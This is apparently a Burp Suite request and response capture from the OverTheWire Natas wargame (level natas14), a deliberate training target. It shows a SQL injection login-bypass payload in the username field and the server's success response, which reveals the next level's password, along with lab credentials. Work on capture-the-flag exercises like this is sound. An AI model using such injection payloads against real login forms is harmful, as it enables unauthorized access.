 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNDpxUGF6U0pCbXJtVTdVUUp2MTdNSGsxUEdDNER4Wk1FUA==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas14.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas14.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
15 Connection: close
16
17 username=test%22+or+%221%22%3D%221%22+%23&password=test
test" or "1"="1" #
Press 'F2' for focus
Search...
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas14", "pass": "qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP"
};
</script>
</head>
19 <body>
20 <h1>
natas14
</h1>
21 <div id="content">
22 Successful login! The password for natas15 is
TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB<br>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
23 </div>
24 </body>
25 </html>
26
Search...
0 highlights